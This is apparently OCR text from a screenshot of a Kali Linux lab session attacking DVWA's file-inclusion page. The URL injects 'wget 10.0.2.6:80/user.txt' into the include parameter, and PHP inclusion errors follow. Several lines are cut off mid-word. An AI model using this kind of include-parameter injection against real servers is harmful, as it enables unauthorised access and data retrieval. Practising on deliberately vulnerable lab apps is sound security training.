 10.0.2.8/dvwa/vulnerabilities/fi/?page=wget 10.0.2.6:80/user.txt
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
t) [function.include]: failed to open stream: No such file or directory in /var/www/dvwa/vulnerabilities/fi/index.php on line 35
iled opening 'wget 10.0.2.6:80/user.txt' for inclusion (include_path='.:/usr/share/php:/usr/share/pear:../../external/phpids/0.6/lib/')
on - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes
on - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes
on - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes
DVWA
raya